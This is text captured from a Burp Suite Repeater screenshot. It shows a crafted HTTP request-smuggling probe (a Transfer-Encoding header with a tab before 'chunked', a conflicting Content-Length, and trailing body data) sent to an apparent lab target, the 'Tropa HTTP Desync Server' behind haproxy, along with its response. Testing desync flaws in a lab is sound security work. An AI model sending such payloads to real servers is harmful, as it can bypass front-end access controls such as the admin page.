 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.0.43
Request
Raw Params Headers Hex
1 POST /home HTTP/1.1 \r \n
2 Host: 10.10.0.43 \r \n
3 Transfer-Enconding: \t chunked \r \n
4 Content-Length: 9 \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 test
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.0
3 Date: Sun, 31 Oct 2021 21:02:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Via: haproxy
7 X-Served-By: 21b27d71c264
8
9 <center>
<h1>
Tropa HTTP Desync Server
</h1>
<a href='/admin'>admin page</a>
<br>
<a href='/return'>back to /</a>
<br>
</center>
Search... 0 matches \n Pretty
Done 303 bytes | 1.163 millis